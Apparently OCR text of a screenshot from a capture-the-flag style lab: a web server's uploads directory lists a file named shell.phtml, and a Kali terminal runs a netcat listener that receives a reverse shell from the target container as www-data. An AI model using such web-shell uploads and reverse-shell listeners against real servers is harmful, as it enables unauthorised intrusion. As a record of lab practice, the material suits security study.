 Index of /uploads
172.17.0.2/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck TryHackM
Index of /uploads
Name Last modified Size Description
Parent Directory -
shell.phtml 2024-09-19 17:53 5.4K
Apache/2.4.58 (Ubuntu) Server at 172.17.0.2 Port 80
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 60516
Linux 404f29a8500e 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64 x86
17:54:40 up 39 min, 0 user, load average: 0.21, 0.41, 0.60
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$